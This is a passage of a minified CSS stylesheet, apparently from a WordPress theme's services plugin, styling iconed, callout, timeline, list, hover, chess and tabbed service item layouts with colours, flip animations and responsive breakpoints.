.sc_services_item_header .sc_services_item_title a{color:#fff;}.sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover{color:#efa758;}.sc_services_iconed .sc_services_item_subtitle{line-height:1.2em;}.sc_services_iconed .sc_services_item_subtitle,.sc_services_iconed .sc_services_item_subtitle a{color:#efa758;}.sc_services_iconed .sc_services_item_subtitle a:hover{color:#fff;}.sc_services_iconed .sc_services_item_title+.sc_services_item_subtitle,.sc_services_iconed .sc_services_item_title+.sc_services_item_text,.sc_services_iconed .sc_services_item_subtitle+.sc_services_item_text{margin-top:.6em;}.sc_services_iconed .sc_services_item_content{margin-left:30%;padding:2em 3em;min-height:7.5em;}.sc_services_iconed .sc_services_item_content p{margin:0;}.sc_services_iconed .sc_services_item_content p + p{margin-top:.4em;}@media (max-width:767px){.sc_services_iconed .sc_services_item_header{padding:1.5em;width:100%;position:relative;bottom:auto;min-height:12em;}.sc_services_iconed .sc_services_item_icon{font-size:2em;}.sc_services_iconed .sc_services_item_content{padding:1.5em;margin-left:0;}}.sc_services_callouts .sc_services_item{background-color:#fafafa;margin-bottom:2em;text-align:center;padding-top:.0001px;position:relative;}.sc_services_callouts.slider_swiper .sc_services_item,.sc_services_callouts .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_callouts .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_marker{position:absolute;z-index:3;display:block;text-align:center;font-size:2em;width:2em;height:2em;line-height:2em;margin-bottom:0;border:2px solid #ddd;background-color:#f0f0f0;color:#efa758;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_services_callouts .sc_services_item_marker img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_callouts .sc_services_item_marker_back{border-color:#cc9948;background-color:#efa758;color:#fff;}.sc_services_callouts .sc_services_item_marker_bg{z-index:1;background-color:#fff;border-color:#fff;}.sc_services_callouts .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_callouts .sc_services_item_thumb{background-size:cover;background-repeat:no-repeat;}.sc_services_callouts .sc_services_item_thumb:before{content:" ";z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.3);}.sc_services_callouts .sc_services_item_thumb.sc_services_item_marker_back:before{display:none;}.sc_services_callouts .sc_services_item_number{font-weight:900;}.sc_services_callouts .sc_services_item_marker{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.sc_services_callouts .sc_services_item_marker_back{z-index:2;}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker_back{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg);}.sc_services_callouts .sc_services_item_featured_top:hover .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_bottom:hover .sc_services_item_marker{-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);transform:rotateX(-180deg);}.sc_services_callouts .sc_services_item_featured_top:hover .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_bottom:hover .sc_services_item_marker_back{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker_back{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_callouts .sc_services_item_featured_left:hover .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_right:hover .sc_services_item_marker{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);}.sc_services_callouts .sc_services_item_featured_left:hover .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_right:hover .sc_services_item_marker_back{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_callouts .sc_services_item_featured_top{padding-top:2em;}.sc_services_callouts .sc_services_item_featured_bottom{padding-bottom:2em;}.sc_services_callouts .sc_services_item_featured_left{padding-left:2em;}.sc_services_callouts .sc_services_item_featured_right{padding-right:2em;}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker{top:-1em;left:50%;margin-left:-1em;}.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker{bottom:-1em;left:50%;margin-left:-1em;}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker{left:-1em;top:50%;margin-top:-1em;}.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker{right:-1em;top:50%;margin-top:-1em;}.sc_services_callouts .sc_services_item_info{padding:1.5em 2em;}.sc_services_callouts .sc_services_item_title{margin:0;}.sc_services_callouts .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_callouts .sc_services_item_content{margin-top:1em;}.sc_services_callouts .sc_services_item_content p{margin:0;}.sc_services_callouts .sc_services_item_button{margin:1em 0 0;}.sc_services_timeline .sc_services_item{padding-top:.0001px;position:relative;}.sc_services_timeline .sc_services_item_marker{position:absolute;z-index:2;display:block;text-align:center;font-size:2em;width:2em;height:2em;line-height:2em;margin-bottom:0;border:2px solid #ddd;background-color:#f0f0f0;color:#efa758;overflow:hidden;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#cc9948;background-color:#efa758;color:#fff;}.sc_services_timeline .sc_services_item_marker img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_timeline .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;top:2px;}.sc_services_timeline .sc_services_item_thumb{background-size:cover;background-repeat:no-repeat;}.sc_services_timeline .sc_services_item_number{font-weight:900;}.sc_services_timeline .sc_services_item_timeline{display:block;position:absolute;z-index:1;border-style:dashed;border-color:#ddd;}.sc_services_timeline .sc_services_item_featured_top{padding-top:4em;}.sc_services_timeline .sc_services_item_featured_bottom{padding-bottom:4em;}.sc_services_timeline .sc_services_item_featured_left{padding-left:6em;}.sc_services_timeline .sc_services_item_featured_right{padding-right:6em;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_marker{left:0;top:0;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_timeline{top:2em;left:0;width:100%;height:1px;border-width:1px 0 0 0;}.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_marker{left:0;bottom:0;}.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_timeline{bottom:2em;left:0;width:100%;height:1px;border-width:1px 0 0 0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_marker{left:0;top:0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline{top:0;left:2em;width:1px;height:100%;border-width:0 1px 0 0;}.sc_services_timeline .sc_services_item_featured_right .sc_services_item_marker{right:0;top:0;}.sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline{top:0;right:2em;width:1px;height:100%;border-width:0 1px 0 0;}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_info,.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_info{padding:1.5em 1.5em 1.5em 0;}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_info,.sc_services_timeline .sc_services_item_featured_right .sc_services_item_info{padding:0 0 2em 0;}.sc_services_timeline .sc_services_item_info .post_featured,.sc_services_timeline .sc_services_item_info .post_featured img{width:100%;}.sc_services_timeline .sc_services_item_title{margin:0;}.sc_services_timeline .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_timeline .sc_services_item_content{margin-top:1em;}.sc_services_timeline .sc_services_item_content p{margin:0;}.sc_services_timeline .sc_services_item_button{margin:1em 0 0;}.sc_services_list .sc_services_item.sc_services_item_featured_top{text-align:center;}.sc_services_list.slider_swiper .sc_services_item,.sc_services_list .columns_padding_bottom .sc_services_item{margin-bottom:0;}.sc_services_list .sc_services_item_thumb{margin-bottom:0;}.sc_services_list .sc_services_item_icon{position:relative;display:inline-block;text-align:center;font-size:3em;width:1em;height:1em;line-height:1em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_services_list .sc_services_item_icon img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.sc_services_list .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_list .sc_services_item_number{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_list .sc_services_item_info{padding:1.5em 0 0;}.sc_services_list .sc_services_item_title{margin:0;font-weight:400;}.sc_services_list .sc_services_item_featured_left,.sc_services_list .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_list .sc_services_item_featured_left{text-align:left;}.sc_services_list .sc_services_item_featured_right{text-align:right;}.sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon{font-size:.65em;width:1.8em;height:1.8em;line-height:1.8em;border:1px solid #ddd;color:#ddd;position:absolute;z-index:1;top:3px;}.sc_services_list .sc_services_item_featured_left .sc_services_item_icon img,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon img{max-width:70%;}.sc_services_list .sc_services_item_featured_left .sc_services_item_number,.sc_services_list .sc_services_item_featured_right .sc_services_item_number{font-size:1.2em;line-height:inherit;color:#ddd;position:absolute;z-index:1;top:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb{width:10%;position:absolute;z-index:1;top:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_title,.sc_services_list .sc_services_item_featured_right .sc_services_item_title{font-size:1em;line-height:inherit;padding-bottom:2px;}.sc_services_list .sc_services_item_featured_left .sc_services_item_content,.sc_services_list .sc_services_item_featured_right .sc_services_item_content{min-height:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_left .sc_services_item_icon{left:0;}.sc_services_list .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0 0 0 1em;margin-left:1em;}.sc_services_list .sc_services_item_featured_left.with_image .sc_services_item_info{margin-left:10%;}.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon{right:0;}.sc_services_list .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0 2em 0 0;margin-right:1em;}.sc_services_list .sc_services_item_featured_right.with_image .sc_services_item_info{margin-right:10%;}.sc_services_hover .sc_services_item{position:relative;text-align:center;-webkit-perspective:600px;-ms-perspective:600px;perspective:600px;}.sc_services_hover .sc_services_item:before{content:" ";width:0;height:0;padding-top:100%;display:inline-block;}.sc_services_hover .sc_services_item_link{position:absolute;z-index:10;left:0;top:0;width:100%;height:100%;}.sc_services_hover .sc_services_item_header,.sc_services_hover .sc_services_item_content{color:#fff;background-color:#333;background-position:center;background-size:cover;background-repeat:no-repeat;position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.sc_services_hover .sc_services_item_header{z-index:2;-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_hover .sc_services_item_content{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_hover .sc_services_item:hover .sc_services_item_header{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);}.sc_services_hover .sc_services_item:hover .sc_services_item_content{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}.sc_services_hover .sc_services_item.with_image .sc_services_item_header:before,.sc_services_hover .sc_services_item.with_image .sc_services_item_content:before{content:" ";position:absolute;z-index:-1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header:before,.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_content:before{background-color:rgba(0,0,0,.75);}.sc_services_hover .sc_services_item_header_inner,.sc_services_hover .sc_services_item_content_inner{position:absolute;z-index:1;left:0;top:50%;width:100%;max-height:100%;overflow:hidden;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_hover .sc_services_item_icon{display:block;font-size:3em;line-height:1em;color:#fff;}.sc_services_hover .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_hover .sc_services_item_number{display:block;font-size:4em;line-height:1em;font-weight:900;color:#fff;}.sc_services_hover .sc_services_item_title{margin:0;}.sc_services_hover .sc_services_item_title a{color:#fff !important;}.sc_services_hover .sc_services_item_title a:hover{color:#efa758;}.sc_services_hover .sc_services_item_subtitle a{color:#fff;}.sc_services_hover .sc_services_item_subtitle a:hover{color:#efa758;}.sc_services_hover .sc_services_item_header .sc_services_item_title{margin:1em 0 0;}.sc_services_hover .sc_services_item_subtitle{line-height:1.2em;}.sc_services_hover .sc_services_item_title+.sc_services_item_subtitle,.sc_services_hover .sc_services_item_title+.sc_services_item_text,.sc_services_hover .sc_services_item_subtitle+.sc_services_item_text{margin-top:.6em;}.sc_services_hover .sc_services_item_text{color:#aaa;}.sc_services_hover .sc_services_item_content p{margin:0;}.sc_services_hover .sc_services_item_content p + p{margin-top:.2em;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image:before{display:none;}.sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ddd;}.sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f7f7f7;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#888;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#333;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#efa758;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#efa758;}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#333;}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#666;}.sc_services_chess{overflow:hidden;}.sc_services_chess .sc_services_item{position:relative;overflow:hidden;background-color:#f7f7f7;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_chess .sc_services_item_header{width:50%;float:left;margin-bottom:0 !important;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_services_chess .sc_services_item_header:before{content:" ";display:inline-block;width:0;height:0;padding-top:100%;}.sc_services_chess .sc_services_item_content{position:absolute;z-index:1;right:0;top:50%;width:50%;max-height:100%;overflow:hidden;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_chess .sc_services_item:hover{background-color:#333;}.sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#fff;}.sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#efa758;}.sc_services_chess .sc_services_item_title{margin:0;}.sc_services_chess .sc_item_columns_1 .sc_services_item_content{padding:2em 8%;}.sc_services_chess .sc_item_columns_2 .sc_services_item_content{padding:2em 6%;}.sc_services_chess .sc_item_columns_3 .sc_services_item_content{padding:2em 4%;}.sc_services_chess .sc_item_columns_3 .sc_services_item_text{display:none;}.sc_services_chess .sc_services_item_title + .sc_services_item_text,.sc_services_chess .sc_services_item_subtitle + .sc_services_item_text{margin-top:1em;}.sc_services_chess .sc_item_columns_1 .sc_services_item:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_1 .sc_services_item:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:auto;left:0;}@media (min-width:768px) and (max-width:959px){.sc_services_chess .sc_item_columns_2 .sc_services_item_text{display:none;}}@media (min-width:480px) and (max-width:767px){.sc_services_chess .sc_item_columns_2 .sc_services_item_text{display:none;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:auto;left:0;}}@media (max-width:479px){.sc_services_chess .sc_services_item_text{display:none;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:left;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:0;left:auto;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(2n+2) .sc_services_item_header{float:right;}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(2n+2) .sc_services_item_content{right:auto;left:0;}}.sc_services_tabs_simple .sc_services_tabs_list{display:block;overflow:hidden;text-align:center;}.sc_services_tabs_simple .sc_services_tabs_list_item{display:inline-block;vertical-align:top;padding:0 1.5em;cursor:pointer;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;max-width:25%;}.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active{cursor:default;}.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#efa758;}.sc_services_tabs_simple .sc_services_tabs_list_item .sc_services_item_icon,.sc_services_tabs_simple .sc_services_tabs_list_item .sc_services_item_title{-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs_simple .sc_services_item_thumb{margin-bottom:0;}.sc_services_tabs_simple .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_number{display:inline-block;text-align:center;font-size:3em;line-height:1em;}.sc_services_tabs_simple .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;position:relative;}.sc_services_tabs_simple .sc_services_item_number{font-size:1.5em;font-weight:700;}.sc_services_tabs_simple .sc_services_item_title{margin:0;}.sc_services_tabs_simple .sc_services_item_subtitle{font-size:.9286em;font-style:italic;line-height:1.5em;margin-top:.1em;}.sc_services_tabs_simple .sc_services_tabs_content{margin:2em auto 0;max-width:75%;text-align:center;position:relative;}.sc_services_tabs_simple .sc_services_tabs_content_item{position:absolute;z-index:1;left:0;top:0;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;opacity:0;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;}.sc_services_tabs_simple .sc_services_tabs_content_item.sc_services_tabs_content_item_active{position:relative;z-index:2;opacity:1;}.sc_services_tabs_simple .sc_services_tabs_content p{margin:0;}.sc_services_tabs_simple .sc_services_tabs_content .sc_services_item_button{margin-top:2em;}.sc_services_tabs_simple .sc_services_item_featured_top .sc_services_item_info{padding-top:1em;}.sc_services_tabs_simple .sc_services_item_featured_left,.sc_services_tabs_simple .sc_services_item_featured_right{position:relative;overflow:hidden;}.sc_services_tabs_simple .sc_services_item_featured_left{text-align:left;}.sc_services_tabs_simple .sc_services_item_featured_right{text-align:right;}.sc_services_tabs_simple .sc_services_item_featured_top.with_icon{text-align:center;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_icon{font-size:1.5em;margin-top:0;position:absolute;z-index:1;top:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_number,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_number{font-size:2em;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_thumb{width:30%;position:absolute;z-index:1;top:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_number{left:0;}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_info{text-align:left;padding:0;margin-left:4em;}.sc_services_tabs_simple .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_tabs_simple .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_tabs .sc_services_content{position:relative;}.sc_services_tabs .sc_services_tabs_list{display:block;width:35%;max-height:25em;overflow-y:auto;position:relative;z-index:1;}.sc_services_tabs .sc_services_tabs_list_item{padding:2em;background-color:#f7f7f7;cursor:pointer;position:relative;z-index:1;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ddd;}.sc_services_tabs .sc_services_tabs_list_item:hover,.sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#eee;}.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#333;cursor:default;}.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#fff;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title.with_icon{position:relative;padding-left:3em;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon,.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{position:absolute;z-index:1;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;vertical-align:top;font-size:2em;line-height:1em;color:#efa758;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_tabs .sc_services_tabs_content{position:absolute;z-index:2;right:0;top:0;width:67%;height:100%;}.sc_services_tabs .sc_services_item{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.sc_services_tabs .sc_services_item_header,.sc_services_tabs .sc_services_item_content{position:relative;display:inline-block;vertical-align:top;width:50%;height:100%;margin-bottom:0 !important;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_services_tabs .sc_services_item_header:before{display:none;}.sc_services_tabs .sc_services_item_content{background-color:#f7f7f7;overflow:hidden;}.sc_services_tabs .sc_services_item_content_inner{position:absolute;z-index:1;left:0;top:50%;width:100%;max-height:100%;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_tabs .sc_services_item_title{margin:0;}.sc_services_tabs .sc_services_item_title + .sc_services_item_text,.sc_services_tabs .sc_services_item_subtitle + .sc_services_item_text{margin-top:1em;}.sc_services_tabs.effect_fade .sc_services_item{-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;}.sc_services_tabs.effect_fade .sc_services_item_active{opacity:1;}.sc_services_tabs.effect_slide .sc_services_tabs_content{overflow:hidden;}.sc_services_tabs.effect_slide .sc_services_item{top:-120%;-webkit-transition:top .3s ease;-ms-transition:top .3s ease;transition:top .3s ease;}.sc_services_tabs.effect_slide .sc_services_item_flip,.sc_services_tabs.effect_slide .sc_services_item_active{top:0;}.sc_services_tabs.effect_slide .sc_services_item_active{z-index:2;}.sc_services_tabs.effect_flip .sc_services_item{-webkit-perspective:1300px;-ms-perspective:1300px;perspective:1300px;}.sc_services_tabs.effect_flip .sc_services_item_active{z-index:2;}.sc_services_tabs.effect_flip .sc_services_item_flip{z-index:3;}.sc_services_tabs.effect_flip .sc_services_item_active.sc_services_item_flipping{z-index:4;}.sc_services_tabs.effect_flip .sc_services_item_header,.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;}.sc_services_tabs.effect_flip .sc_services_item_header{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 